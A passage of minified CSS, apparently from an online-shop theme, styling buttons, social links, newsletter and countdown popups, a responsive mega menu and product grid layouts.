0;background:#eee}.progress .bar{background:#5FCEF6;height:6px;display:block}@media (min-width:768px) and (max-width:979px){.yt-lightbox{display:block}div.yt-vimeo iframe,div.yt-youtube iframe{width:100%;height:300px}div.yt-slider-carousel.pull-none{display:block}}@media (max-width:767px){div.yt-tabs ul.nav-tabs li{margin-right:0}div.yt-vimeo iframe,div.yt-youtube iframe{width:100%;height:200px}div.yt-pricing .column.span3,div.yt-pricing .column.span4{width:100%}.yt-vimeo,.yt-youtube{width:100%;float:none!important;margin:0 0 1em!important}.yt-gmap{width:100%!important;float:none}.yt_btn{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:280px}div.yt-slider-carousel.pull-none{display:block}div.yt-slider-carousel.pull-left,div.yt-slider-carousel.pull-right{float:none}}@media (max-width:320px){.yt-testimonial.tm-avatar small{width:77%;margin-top:0}}.ytyt_btn{margin:5px;display:inline-block}.ytyt_btn span{min-height:12px!important}.yt_btn-huge{padding:10px 20px;font-size:12px;font-weight:bold}.yt_btn-lg{padding:8px 15px;font-size:12px;font-weight:bold}.yt_btn-default{padding:6px 12px;line-height:1.428571429em;font-size:12px;font-weight:bold}.yt_btn-sm{padding:5px 10px;line-height:1.5em;font-size:12px;font-weight:bold}.yt_btn-xs{padding:1px 5px;line-height:1.5em;font-size:12px;font-weight:bold}.buttons-style a:hover{color:#fff!important;background:none!important}.buttons-style-soft.yt_btn-lg span,.buttons-style-stroked.yt_btn-lg span,.buttons-style-bubbles.yt_btn-lg span,.buttons-style-glass.yt_btn-lg span,.buttons-style-noise.yt_btn-lg span{padding:8px 16px;line-height:1.5;font-size:18px}.buttons-style-soft.yt_btn-default span,.buttons-style-stroked.yt_btn-default span,.buttons-style-bubbles.yt_btn-default span,.buttons-style-glass.yt_btn-default span,.buttons-style-noise.yt_btn-default span{padding:6px 12px;line-height:1.428571429em;font-size:16px}.buttons-style-soft.yt_btn-sm span,.buttons-style-stroked.yt_btn-sm span,.buttons-style-bubbles.yt_btn-sm span,.buttons-style-glass.yt_btn-sm span,.buttons-style-noise.yt_btn-sm span{padding:5px 10px;line-height:1.5em;font-size:14px}.buttons-style-soft.yt_btn-xs span,.buttons-style-stroked.yt_btn-xs span,.buttons-style-bubbles.yt_btn-xs span,.buttons-style-glass.yt_btn-xs span,.buttons-style-noise.yt_btn-xs span{padding:1px 5px;line-height:1.5em;font-size:12px}.buttons-style-soft.yt_btn-default span{padding:6px 12px;line-height:1.428571429em;font-size:16px}.buttons-style-stroked{padding:0;border:none;text-decoration:none}.buttons-style-stroked span.span-buttons{border:1px dashed #fff!important;margin:1px;display:block!important}.buttons-style-bubbles{padding:0;border:none;text-decoration:none}.buttons-style-bubbles span.span-buttons{background:0 50% url(../images/style-bubbles.png) no-repeat;display:block!important;color:#fff}.buttons-style-bubbles:hover span.span-buttons{background:-410px 50% url(../images/style-bubbles.png) no-repeat}.buttons-style-soft{padding:0;border:none;text-decoration:none}.buttons-style-soft span.span-buttons{background:0 -30px url([data-uri]) repeat-x;display:block!important;color:#fff}.buttons-style-soft:hover.span-buttons span{background:0 0 url([data-uri]) repeat-x}.buttons-style-glass{padding:0;border:none;text-decoration:none}.buttons-style-glass span.span-buttons{background:0 50% url([data-uri]) repeat-x;color:#fff;display:block!important}.buttons-style-glass:hover span.span-buttons{background:100% 50% url([data-uri]) repeat-x}.buttons-style-noise{padding:0;border:none;text-decoration:none}.buttons-style-noise span.span-buttons{background:0 0 url(../images/style-noise.png) repeat-x;color:#fff;display:block!important}.buttons-style-noise:hover span.span-buttons{background:0 0 url(../images/style-noise.png) repeat-x}.buttons-style-border{border-width:2px;border-style:solid;background:none!important;text-decoration:none}.buttons-style-border:hover{color:#000}.buttons-style-dot{border-width:2px;border-style:dotted;background:none!important;text-decoration:none}.buttons-style-dot:hover{color:#000}.buttons-style-dropshadow{-webkit-box-shadow:5px 5px 5px 0 rgba(0,0,0,.75);-moz-box-shadow:5px 5px 5px 0 rgba(0,0,0,.75);box-shadow:5px 5px 5px 0 rgba(0,0,0,.75)}.buttons-style-insetshadow{box-shadow:inset 2px 2px 4px 2px rgba(0,0,0,.4);-webkit-box-shadow:inset 2px 2px 4px 2px rgba(0,0,0,.4);-moz-box-shadow:inset 2px 2px 4px 2px rgba(0,0,0,.4);-o-box-shadow:inset 2px 2px 4px 2px rgba(0,0,0,.4)}.carousel-buttons>div{border:1px solid #fff}.carousel-buttons{z-index:1100;position:absolute;width:100%;color:#fff;bottom:1px;height:40px}.carousel-buttons a{color:#fff;display:block;line-height:50px}.yt_btn{color:#fff!important;background:#1a3867;margin-top:10px;text-shadow:none;font-weight:bold}.yt_btn:hover{background-position:0}.yt_btn-primary{color:#fff!important;background:#337ab7;border-color:#2e6da4;text-shadow:none}.yt_btn-primary:hover{color:#fff!important;background:#286090;border-color:#204d74;text-shadow:none}.yt_btn-success{color:#fff!important;background:#5cb85c;border-color:#4cae4c;text-shadow:none}.yt_btn-success:hover{color:#fff!important;background:#449d44;border-color:#398439;text-shadow:none}.yt_btn-warning{color:#fff!important;background:#f0ad4e;border-color:#eea236;text-shadow:none}.yt_btn-warning:hover{color:#fff!important;background:#ec971f;border-color:#d58512;text-shadow:none}.yt_btn-inverse{background:#34495E!important}.yt_btn-info{color:#fff!important;background:#5bc0de;border-color:#46b8da;text-shadow:none}.yt_btn-info:hover{color:#fff!important;background:#31b0d5;border-color:#269abc;text-shadow:none}.yt_btn-danger{color:#fff!important;background:#d9534f!important;border-color:#d43f3a!important;text-shadow:none}.yt_btn-danger:hover{color:#fff!important;background:#c9302c!important;border-color:#ac2925!important;text-shadow:none}.yt_btn-disable{background:#BDC3C7;color:#000!important}.yt_btn-solid{background:#fff;border:#4e9e41 1px solid;color:#4e9e41}.yt_btn-solid:hover{background:#fff;border:#449d44 1px solid;color:#449d44}.yt_btn-dotted{background:#fff;border:#4e9e41 1px dotted;color:#4e9e41}.yt_btn-dotted:hover{background:#fff;border:449d44 1px dotted;color:#449d44}.yt_btn-social-facebook,.yt_btn-social-googleplus,.yt_btn-social-twitter,.yt_btn-social-pinterest,.yt_btn-social-linkedin,.yt_btn-social-stumbleupon,.yt_btn-social-skype,.yt_btn-social-path,.yt_btn-social-myspace,.yt_btn-social-youtube,.yt_btn-social-vimeo,.yt_btn-social-spotify,.yt_btn-social-dribbble,.yt_btn-social-blogger,.yt_btn-social-behance{color:#fff;text-shadow:none;border:none}.yt_btn-social-facebook:hover,.yt_btn-social-googleplus:hover,.yt_btn-social-twitter:hover,.yt_btn-social-pinterest:hover,.yt_btn-social-linkedin:hover,.yt_btn-social-stumbleupon:hover,.yt_btn-social-skype:hover,.yt_btn-social-path:hover,.yt_btn-social-myspace:hover,.yt_btn-social-youtube:hover,.yt_btn-social-vimeo:hover,.yt_btn-social-spotify:hover,.yt_btn-social-dribbble:hover,.yt_btn-social-blogger:hover,.yt_btn-social-behance:hover{color:#fff}.yt_btn-social-pinterest{background:#cb2028!important}.yt_btn-social-pinterest:hover,.yt_btn-social-pinterest:focus{background:#d54d53!important}.yt_btn-social-pinterest:active,.yt_btn-social-pinterest.active{background:#ad1b22!important}.yt_btn-social-linkedin{background:#0072b5!important}.yt_btn-social-linkedin:hover,.yt_btn-social-linkedin:focus{background:#338ec4!important}.yt_btn-social-linkedin:active,.yt_btn-social-linkedin.active{background:#00619a!important}.yt_btn-social-stumbleupon{background:#ed4a13!important;color:#fff}.yt_btn-social-stumbleupon:hover,.yt_btn-social-stumbleupon:focus{background:#f16e42!important}.yt_btn-social-stumbleupon:active,.yt_btn-social-stumbleupon.active{background:#c93f10!important}.yt_btn-social-googleplus{background:#2d2d2d!important}.yt_btn-social-googleplus:hover,.yt_btn-social-googleplus:focus{background:#575757!important}.yt_btn-social-googleplus:active,.yt_btn-social-googleplus.active{background:#262626!important}.yt_btn-social-facebook{background:#2f4b93!important}.yt_btn-social-facebook:hover,.yt_btn-social-facebook:focus{background:#596fa9!important}.yt_btn-social-facebook:active,.yt_btn-social-facebook.active{background:#28407d!important}.yt_btn-social-twitter{background:#00bdef!important}.yt_btn-social-twitter:hover,.yt_btn-social-twitter:focus{background:#33caf2!important}.yt_btn-social-twitter:active,.yt_btn-social-twitter.active{background:#00a1cb!important}.yt_btn-social-skype{background:#12a5f4!important}.yt_btn-social-skype:hover,.yt_btn-social-skype:focus{background:#41b7f6!important}.yt_btn-social-skype:active,.yt_btn-social-skype.active{background:#0f8ccf!important}.yt_btn-social-path{background:#ee3524!important}.yt_btn-social-path:hover,.yt_btn-social-path:focus{background:#f15d50!important}.yt_btn-social-path:active,.yt_btn-social-path.active{background:#ca2d1f!important}.yt_btn-social-myspace{background:#008dde!important}.yt_btn-social-myspace:hover,.yt_btn-social-myspace:focus{background:#33a4e5!important}.yt_btn-social-myspace:active,.yt_btn-social-myspace.active{background:#0078bd!important}.yt_btn-social-youtube{background:#cd332d!important}.yt_btn-social-youtube:hover,.yt_btn-social-youtube:focus{background:#d75c57!important}.yt_btn-social-youtube:active,.yt_btn-social-youtube.active{background:#ae2b26!important}.yt_btn-social-vimeo{background:#4bf!important}.yt_btn-social-vimeo:hover,.yt_btn-social-vimeo:focus{background:#69c9ff!important}.yt_btn-social-vimeo:active,.yt_btn-social-vimeo.active{background:#3a9fd9!important}.yt_btn-social-spotify{background:#7ab800!important}.yt_btn-social-spotify:hover,.yt_btn-social-spotify:focus{background:#95c633!important}.yt_btn-social-spotify:active,.yt_btn-social-spotify.active{background:#689c00!important}.yt_btn-social-dribbble{background:#ea4c89!important}.yt_btn-social-dribbble:hover,.yt_btn-social-dribbble:focus{background:#ee70a1!important}.yt_btn-social-dribbble:active,.yt_btn-social-dribbble.active{background:#c74174!important}.yt_btn-social-blogger{background:#f26300!important}.yt_btn-social-blogger:hover,.yt_btn-social-blogger:focus{background:#f58233!important}.yt_btn-social-blogger:active,.yt_btn-social-blogger.active{background:#ce5400!important}.yt_btn-social-behance{background:#053eff!important}.yt_btn-social-behance:hover,.yt_btn-social-behance:focus{background:#3765ff!important}.yt_btn-social-behance:active,.yt_btn-social-behance.active{background:#0435d9!important}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left}.col-xs-15{width:20%}@media (min-width:768px){.col-sm-15{width:20%}}@media (min-width:992px){.col-md-15{width:20%}}@media (min-width:1200px){.col-lg-15{width:20%}}.so_newletter_custom_popup_bg{background:#0b0b0b none repeat scroll 0 0;height:100%;left:0;opacity:.8;overflow:hidden;position:fixed;top:0;width:100%;z-index:1042}.popup-close{color:#000;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px;background:transparent none repeat scroll 0 0;border:0 none;box-shadow:none;cursor:pointer;display:block;outline:medium none;overflow:visible;padding:0;z-index:1046}.popup-close:hover{color:#000;opacity:1}.so-custom-popup{z-index:2042}.so-custom-popup{position:fixed;top:50%;left:50%;padding:30px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.so-custom-default{background:#f5f5f5;border-radius:5px;border:1px solid #e6e6e6;padding:30px}.so-custom-popup h3,.so-custom-default h3{margin:0 0 25px}.so-custom-popup .popup-content .signup .smns-input-heading,.so-custom-default .smns-input-heading{margin:5px 0;font-weight:bold}.so-custom-popup .popup-content .signup .email,.so-custom-default .email{margin:10px 0}.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .popup-title,.so-custom-default .popup-title{font-size:18px;margin-bottom:10px}.so_newletter_custom_popup .so-custom-popup .oca_popup .popup-content .newsletter_promo,.so-custom-default .newsletter_promo{font-size:12px}.hidden-popup{padding:0 0 0 10px}.hidden-popup .inline{position:relative;top:-2px}.mfp-close-btn-in .mfp-close{color:#fff!important}@media all and (max-width:359px){.so-custom-oca-popup{width:80%!important}.so-custom-popup .popup-content .signup input{width:80%!important}}@media all and (min-width:360px) and (max-width:639px){.so-custom-oca-popup{width:80%!important}}@media all and (min-width:768px) and (max-width:1199px){.so_newletter_oca_popup{width:100%!important}}.so-page-builder .container-fluid{padding:0;overflow:hidden}.so-page-builder .container{padding:0;overflow:hidden}.so-page-builder section{overflow:hidden}.section-video,.row-video,.col-video{position:relative}.bg-video{width:100%;height:100%;position:absolute;z-index:0;top:0}div#content .col-lg-2:nth-child(6n+1),#content .col-lg-2:nth-child(6n+1),#content .col-lg-3:nth-child(4n+1),#content .col-lg-4:nth-child(3n+1),#content .col-lg-6:nth-child(2n+1){clear:none}#so_popup_countdown .modal-dialog{margin:0 auto;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}#so_popup_countdown .modal-header{background-color:#ff5c00;position:relative;border:0}#so_popup_countdown .modal-header h2{text-align:center;color:#fff;font-size:18px;font-weight:bold;text-transform:uppercase;padding:10px;margin:0}#so_popup_countdown .modal-header .close{position:absolute;right:10px;top:50%;color:#fff;font-weight:normal;opacity:1;font-size:2.6rem;text-shadow:none;margin-top:-1.3rem}#so_popup_countdown .modal-content{border:0;box-shadow:none;border-radius:0}#so_popup_countdown .modal-content p{margin:0}#so_popup_countdown .modal-footer{padding:0;border:0;text-align:justify;position:relative}#so_popup_countdown .modal-footer #so_countdown_timer{position:absolute;left:30px;top:70px}#so_popup_countdown .modal-footer #so_countdown_timer .time-item{width:60px;height:60px;border:5px solid rgba(255,255,255,.7);border-radius:100%;color:#fff;float:left;margin-right:15px;text-align:center;text-transform:uppercase;display:block;vertical-align:middle;padding-top:5px}#so_popup_countdown .modal-footer #so_countdown_timer .time-item .num-time{font-size:150%;font-weight:bold}#so_popup_countdown .modal-footer #so_countdown_timer .time-item .name-time{font-size:86%}@media (max-width:767px){#so_popup_countdown{display:none!important}.modal-backdrop.in{opacity:0;filter:alpha(opacity=0)}}.no-gutter{padding:0}#menu{position:relative;overflow:visible}#menu .background-menu{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}#megaMenuToggle{display:none}.container-megamenu,.container-megamenu .container{padding-left:0px!important;padding-right:0px!important}.megamenu-wrapper{position:relative;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;background-color:#eee;color:#888}.megamenu-pattern{border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}ul.megamenu{margin:0;padding:0;list-style:none;position:relative}ul.megamenu>li{float:left;width:auto}ul.megamenu>li:first-child{background:none}ul.megamenu>li.pull-right{float:right}ul.megamenu>li .close-menu{display:none}ul.megamenu>li.search{background:none}#top ul.megamenu>li.search .search_form,ul.megamenu>li.search .search_form{padding:0;margin:8px}#top ul.megamenu>li.search .search_form input,ul.megamenu>li.search .search_form input{height:29px;min-height:29px;border:none}ul.megamenu>li.search .button-search2{top:6px;right:8px}ul.megamenu>li:first-child>a{border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px}ul.megamenu>li>a{display:block;position:relative;color:#000;font-size:16px;text-shadow:1px 1px 2px rgba(0,0,0,.15);padding:11px 20px 9px 21px;height:45px}ul.megamenu>li>a strong{font-weight:400}ul.megamenu>li>a:hover,ul.megamenu>li.active>a,ul.megamenu>li.home>a,ul.megamenu>li:hover>a{background-color:#ddd;color:#444}ul.megamenu>li>a>.icon-home{display:block;font-size:23px;text-shadow:1px 1px 2px rgba(0,0,0,.15)}ul.megamenu>li>a img{margin-right:10px;height:28px;vertical-align:middle}ul.megamenu>li>a.description{font-size:14px;padding:10px 20px 11px 21px;line-height:1}ul.megamenu>li>a.description img{float:left}ul.megamenu>li>a.description .description{font-size:11px;opacity:.9}ul.megamenu>li>a.description .description-left{float:left;width:auto}ul.megamenu .title-submenu{font-weight:400;font-size:16px;color:#23a1d1;width:100%;float:left;padding-left:14px;padding-bottom:10px}ul.megamenu>li>.sub-menu{position:absolute;z-index:9999;display:none}.horizontal ul.megamenu>li>.sub-menu{max-width:100%}ul.megamenu>li.active>a span:before{position:absolute;top:100%;left:50%;margin-top:12px;margin-left:-6px;display:inline-block;border-right:9px solid transparent;border-left:9px solid transparent;content:'';z-index:30}ul.megamenu>li.active>a span:after{position:absolute;top:100%;left:50%;margin-top:13px;margin-left:-5px;display:inline-block;content:'';z-index:30}ul.megamenu li .sub-menu .content{display:none;padding:20px;background:#fff;border:1px solid #e6e6e6;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;box-shadow:0 0 25px rgba(0,0,0,.15);-moz-box-shadow:0 0 25px rgba(0,0,0,.15);-webkit-box-shadow:0 0 25px rgba(0,0,0,.15);box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}ul.megamenu .sub-menu .content>.row{padding-top:20px}ul.megamenu .sub-menu .content>.border{padding-top:20px;border-bottom:1px solid #e6e6e6}ul.megamenu .sub-menu .content>.row:first-child{padding:0}ul.megamenu li .product{text-align:center;position:relative;margin-bottom:-7px}ul.megamenu li .product .image{padding:0}ul.megamenu li .product .image img{border:1px solid #e6e6e6;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}ul.megamenu li .product .name{padding:7px 0 0 0}ul.megamenu li .product .price{color:#ff6b6b}ul.manufacturer{list-style:none;margin:-10px 0 0 0px!important;padding:0;position:relative}ul.manufacturer li{display:inline-block;margin:10px 5px 0 0}ul.manufacturer li a{display:block;font-size:14px;padding:2px 8px;border:1px solid #e6e6e6;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}ul.megamenu li .sub-menu .content .static-menu a.main-menu{display:block;font-weight:400;font-size:16px}ul.megamenu li .sub-menu .content .static-menu .menu ul{list-style:none;margin:0;padding:5px 0}ul.megamenu li .sub-menu .content .static-menu>.menu>ul>li{padding-top:7px}ul.megamenu li .sub-menu .content .static-menu>.menu>ul>li:first-child{padding-top:0}ul.megamenu li .sub-menu .content .static-menu .menu ul ul{padding:5px 10px}ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before{content:"»";color:#4ecdc4;padding-right:6px}ul.megamenu li .sub-menu .content .hover-menu a.main-menu{display:block}ul.megamenu li .sub-menu .content .hover-menu .menu ul{list-style:none;margin:3px 0;padding:0}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul{display:none;width:200px;padding:20px;position:absolute;z-index:10;left:90%;background:#fff;border:1px solid #e6e6e6;top:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;box-shadow:0 0 25px rgba(0,0,0,.15);-moz-box-shadow:0 0 25px rgba(0,0,0,.15);-webkit-box-shadow:0 0 25px rgba(0,0,0,.15)}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before{position:absolute;display:block;border-color:transparent;border-style:solid;border-width:10px;content:"";top:20px;left:-11px;border-right-color:#e6e6e6;border-left-width:0}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after{position:absolute;display:block;border-color:transparent;border-style:solid;border-width:10px;content:"";top:20px;left:-10px;border-right-color:#fff;border-left-width:0}ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li{position:relative}ul.megamenu li .sub-menu .content .hover-menu a:before{content:"»";color:#4ecdc4;padding-right:6px}#megaMenuToggle{display:none;cursor:pointer}.megamenuToogle-wrapper{position:relative;z-index:20;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;background:#000}.megamenuToogle-pattern{border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}.megamenuToogle-wrapper .container{color:#fff;font-size:18px;text-shadow:1px 1px 2px rgba(0,0,0,.15);padding:15px 35px 15px 15px!important}.megamenuToogle-wrapper .container>div{float:left;width:15px;margin:5px 9px 0 0}.megamenuToogle-wrapper .container>div span{display:block;width:100%;height:3px;margin-top:2px;background:#fff;box-shadow:1px 1px 2px rgba(0,0,0,.15)}.vertical #menuHeading{margin:30px 0 0 0}.vertical li.loadmore{padding:10px 10px}.vertical li.loadmore i{padding-left:10px}.vertical span.more-view{cursor:pointer;font-size:14px;font-weight:400;color:#556270}.vertical .megamenuToogle-wrapper{z-index:3}.vertical .megamenu-wrapper{display:block!important;background:#fff!important;border:1px solid #e6e6e6;position:relative;z-index:2;margin-top:-2px}.vertical ul.megamenu>li{display:block;float:none!important;width:auto;background:none;border-top:1px solid #e6e6e6;position:relative;margin:0 -1px}.vertical ul.megamenu>li.home,.vertical ul.megamenu>li.search{display:none}.vertical ul.megamenu>li>a{color:#556270;text-shadow:none;background:none!important;height:auto!important;margin:0 1px}.vertical ul.megamenu>li>a.description{padding:12px 20px 12px 21px}.vertical ul.megamenu>li.click:before,.vertical ul.megamenu>li.hover:before{font-weight:normal;font-style:normal;text-decoration:inherit;color:#51cfc6;font-weight:400;font-size:14px;position:absolute;right:0;z-index:10;padding:14px 15px 10px 50px}.vertical ul.megamenu>li>.sub-menu{left:100%;padding-top:0;top:0}.megamenu .label{background:#d5375f none repeat scroll 0 0;color:#fff;font-size:10px;line-height:17px;padding:0 5px;position:absolute;text-transform:none;top:0}ul.megamenu>li span.labelnew{width:50px;height:21px;position:absolute;top:-15px;background:url([data-uri]) no-repeat top center;font-size:0;left:0}ul.megamenu>li span.labelhot{width:50px;height:21px;position:absolute;top:-15px;background:url([data-uri]) no-repeat top center;font-size:0;left:0}.fa-angle-right{margin-right:0;float:right}.megamenu .fa{padding-right:12px;padding-left:5px;font-size:15px}@media (max-width:991px){.navbar-header .navbar-toggle{display:block}.responsive .vertical #menuHeading{margin:20px 0 0 0}.responsive .vertical ul.megamenu>li>.sub-menu{left:0;top:auto;width:100%!important}.responsive .vertical ul.megamenu>li>.sub-menu>.content{margin-left:0}.responsive .vertical ul.megamenu>li.active>a span:after{position:absolute;top:100%;left:50%;margin-top:13px;margin-left:-5px;display:inline-block;border-width:0;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;content:'';z-index:30}ul.megamenu li .sub-menu .content{border:none;border-radius:none;box-shadow:none}.responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul{display:block!important;margin:5px 10px;width:auto;padding:0;position:static;left:0;background:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before{display:none}.responsive .vertical ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after{display:none}.responsive .vertical ul.megamenu li .sub-menu .content .hover-menu a.main-menu{font-size:16px}.responsive .vertical ul.megamenu li .sub-menu .content .hover-menu a.main-menu:before{display:none}.responsive .vertical .visible{padding:5px 0 5px 0px!important}.responsive .vertical .visible>div{margin:0px!important;border:none!important;padding:0px!important;padding-left:20px!important}.responsive ul.megamenu .sub-menu .content .border{display:none}.responsive ul.megamenu .sub-menu .content .row{margin:0 -20px}.responsive ul.megamenu .sub-menu .content .row>div{margin-top:20px;border-top:1px solid #e6e6e6;padding-top:20px;padding-left:20px;padding-right:20px}.responsive ul.megamenu .sub-menu .content .row:first-child>div:first-child{margin-top:0;border-top:none;padding-top:0}}@media (max-width:991px){.responsive #megaMenuToggle{display:block}.responsive ul.megamenu>li{display:block;float:none!important;width:auto;background:none;border-top:1px solid #e6e6e6;position:relative;margin:0 -1px}.responsive ul.megamenu>li.home,ul.megamenu>li.search,.fa-angle-right,.caret{display:none}.responsive ul.megamenu>li>a{color:#556270;text-shadow:none;background:none!important;margin:0 1px;height:auto}.responsive ul.megamenu>li.active>a{background:#f6f6f6!important}.responsive ul.megamenu>li.click:before,.responsive ul.megamenu>li.hover:before{content:"\f067";font-family:FontAwesome;color:#51cfc6;font-weight:400;font-size:16px;position:absolute;right:0;top:0;z-index:10;padding:13px 17px 10px 50px}.responsive ul.megamenu>li.active .close-menu{display:block;position:absolute;z-index:10;top:0;right:1px;width:85px;height:100%;padding:12px 0 0 40px;background:#f6f6f6;text-align:center;cursor:pointer}.responsive ul.megamenu>li.active .close-menu:before{content:"\f068";font-family:FontAwesome;color:#51cfc6;font-weight:400;font-size:18px}.responsive .horizontal ul.megamenu>li>.sub-menu{width:100%!important}.responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul{display:block!important;margin:5px 10px;width:auto;padding:0;position:static;left:0;background:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before{display:none}.responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after{display:none}.responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu a.main-menu{font-size:16px}.responsive .horizontal ul.megamenu li .sub-menu .content .hover-menu a.main-menu:before{display:none}.responsive .horizontal .visible{padding:5px 0 5px 0px!important}.responsive .horizontal .visible>div{margin:0px!important;border:none!important;padding:0 0 0 10px!important}}@media (min-width:961px){.megamenu-wrapper{display:block!important}}@media (max-width:991px){.megamenu .label{display:none}ul.megamenu>li>.sub-menu{position:relative}.megamenu-wrapper{position:fixed;top:0;left:0;background-color:#fff;bottom:0;width:280px;padding:10px;z-index:999999;overflow-x:hidden;overflow-y:auto;visibility:hidden;-webkit-transform:translate3d(-280px,0,0);transform:translate3d(-280px,0,0);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;max-height:700px;border:1px solid #e6e6e6}.vertical-wrapper{position:fixed;top:0;left:0;background-color:#fff;bottom:0;width:280px;padding:10px;z-index:999999;overflow-x:hidden;overflow-y:auto;visibility:hidden;-webkit-transform:translate3d(-280px,0,0);transform:translate3d(-280px,0,0);-webkit-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;max-height:700px;border:1px solid #e6e6e6}.vertical #menuHeading{display:none}}.so-megamenu-active{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#remove-megamenu{padding:10px;z-index:10;cursor:pointer;display:none;text-align:right}.so-megamenu-active #remove-megamenu{display:block}.so-vertical-active{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#remove-verticalmenu{padding:10px;z-index:10;cursor:pointer;display:none;text-align:right}.so-vertical-active #remove-verticalmenu{display:block}.vertical .navbar-header{margin:0}.subcategory li{display:inline-block;list-style:outside none none;position:relative;width:100%}.subcategory li a{float:left;width:100%;text-align:left}.standard-body .full-width .container{max-width:none;width:1262px}.no-responsive body{min-width:1262px}.standard-body .fixed .background{width:1222px;max-width:none}.main-fixed{width:1222px;max-width:none}@media (min-width:1098px) and (max-width:1262px){.responsive .standard-body .full-width .container{width:1098px}.responsive .standard-body .fixed .background{width:1058px}.responsive .main-fixed{width:1058px}}@media (min-width:966px) and (max-width:1098px){.responsive .standard-body .full-width .container{width:966px}.responsive .standard-body .fixed .background{width:926px}.responsive .main-fixed{width:926px}}@media (min-width:768px) and (max-width:966px){.responsive .standard-body .full-width .container{width:768px}.responsive .standard-body .fixed .background{width:728px}.responsive .main-fixed{width:728px}}@media (max-width:768px){.responsive .standard-body .full-width .container{width:auto}.responsive .standard-body .fixed .background{width:auto}.responsive .main-fixed{width:auto}}.container .container{width:auto!important}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.so-basic-product{margin:0;padding:0;overflow:hidden}.so-basic-product .item-wrap{overflow:hidden}.so-basic-product .item-element{float:left}.so-basic-product .item-element .item-inner{padding:0 15px 0 15px}@media all and (max-width:479px){.so-basic-product .preset04-1 .item-element{width:100%}.so-basic-product .preset04-2 .item-element{width:50%}.so-basic-product .preset04-3 .item-element{width:33.3295%}.so-basic-product .preset04-4 .item-element{width:25%}.so-basic-product .preset04-5 .item-element{width:20%}.so-basic-product .preset04-6 .item-element{width:16.6595%}.so-basic-product .preset04-1 .clr1,.so-basic-product .preset04-2 .clr2,.so-basic-product .preset04-3 .clr3,.so-basic-product .preset04-4 .clr4,.so-basic-product .preset04-5 .clr5,.so-basic-product .preset04-6 .clr6{clear:both}}@media all and (min-width:480px) and (max-width:767px){.so-basic-product .preset03-1 .item-element{width:100%}.so-basic-product .preset03-2 .item-element{width:50%}.so-basic-product .preset03-3 .item-element{width:33.3295%}.so-basic-product .preset03-4 .item-element{width:25%}.so-basic-product .preset03-5 .item-element{width:20%}.so-basic-product .preset03-6 .item-element{width:16.6595%}.so-basic-product .preset03-1 .clr1,.so-basic-product .preset03-2 .clr2,.so-basic-product .preset03-3 .clr3,.so-basic-product .preset03-4 .clr4,.so-basic-product .preset03-5 .clr5,.so-basic-product .preset03-6 .clr6{clear:both}}@media all and (min-width:768px) and (max-width:991px){.so-basic-product .preset02-1 .item-element{width:100%}.so-basic-product .preset02-2 .item-element{width:50%}.so-basic-product .preset02-3 .item-element{width:33.3295%}.so-basic-product .preset02-4 .item-element{width:25%}.so-basic-product .preset02-5 .item-element{width:20%}.so-basic-product .preset02-6 .item-element{width:16.6595%}.so-basic-product .preset02-1 .clr1,.so-basic-product .preset02-2 .clr2,.so-basic-product .preset02-3 .clr3,.so-basic-product .preset02-4 .clr4,.so-basic-product .preset02-5 .clr5,.so-basic-product .preset02-6 .clr6{clear:both}}@media all and (min-width:992px) and (max-width:1199px){.so-basic-product .preset01-1 .item-element{width:100%}.so-basic-product .preset01-2 .item-element{width:50%}.so-basic-product .preset01-3 .item-element{width:33.3295%}.so-basic-product .preset01-4 .item-element{width:25%}.so-basic-product .preset01-5 .item-element{width:20%}.so-basic-product .preset01-6 .item-element{width:16.6595%}.so-basic-product .preset01-1 .clr1,.so-basic-product .preset01-2 .clr2,.so-basic-product .preset01-3 .clr3,.so-basic-product .preset01-4 .clr4,.so-basic-product .preset01-5 .clr5,.so-basic-product .preset01-6 .clr6{clear:both}}@media all and 